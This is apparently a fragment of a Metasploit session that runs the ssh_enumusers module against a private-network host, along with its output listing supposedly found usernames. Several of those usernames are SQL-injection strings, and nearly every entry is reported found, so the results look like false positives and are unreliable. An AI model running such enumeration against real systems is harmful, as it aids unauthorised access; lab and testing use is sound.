 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set rport 22
rport => 22
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.1.9:22 - SSH - Using malformed packet technique
[*] 192.168.1.9:22 - SSH - Starting scan
[+] 192.168.1.9:22 - SSH - User 'admin' found
[+] 192.168.1.9:22 - SSH - User 'admin'--' found
[+] 192.168.1.9:22 - SSH - User 'admin'' found
[+] 192.168.1.9:22 - SSH - User 'or' found
[+] 192.168.1.9:22 - SSH - User '''=''--' found
[+] 192.168.1.9:22 - SSH - User 'admin'' found
[+] 192.168.1.9:22 - SSH - User 'or' found
[+] 192.168.1.9:22 - SSH - User '1=1--' found
[+] 192.168.1.9:22 - SSH - User ''or' found
[+] 192.168.1.9:22 - SSH - User '1=1--' found
[+] 192.168.1.9:22 - SSH - User 'admins' found
[+] 192.168.1.9:22 - SSH - User 'base' found
[+] 192.168.1.9:22 - SSH - User 'admin'or''='' found
[+] 192.168.1.9:22 - SSH - User 'user' found
[+] 192.168.1.9:22 - SSH - User 'root' found
[+] 192.168.1.9:22 - SSH - User 'ceshi' found
[+] 192.168.1.9:22 - SSH - User 'super1' found
[+] 192.168.1.9:22 - SSH - User 'ceshi123' found
[+] 192.168.1.9:22 - SSH - User 'admin123' found
[+] 192.168.1.9:22 - SSH - User 'sysadmin' found
[+] 192.168.1.9:22 - SSH - User 'test' found
[+] 192.168.1.9:22 - SSH - User 'test1' found
[+] 192.168.1.9:22 - SSH - User 'test2' found